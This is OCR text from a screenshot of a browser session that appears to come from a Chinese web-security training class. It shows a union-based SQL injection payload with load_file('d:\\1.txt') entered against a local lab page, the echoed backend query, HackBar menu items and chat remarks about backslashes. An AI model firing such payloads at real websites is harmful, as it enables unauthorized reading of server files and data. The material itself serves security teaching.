 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
72:40
2
2
http://192.168.1.4:82/new.p...
小迪安全-登录
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,load_file('d:\\1.txt'),5,6
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/new.php?id=1%
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
select * from news where id=1 union select 1,2,3,load_file('d:\\1.txt'),5,6
聊天
翻车1/1
GGG
/试试
鱼歌水心
一个反斜杠吗
翻车
GGG
用这个/
发送至: 所有人
发送(S)
首页
新闻
留言
5
高亮所有(A)
区分大小写(C)
整小句匹配(W)
找不到指定文字
英
21:21
2023-05-21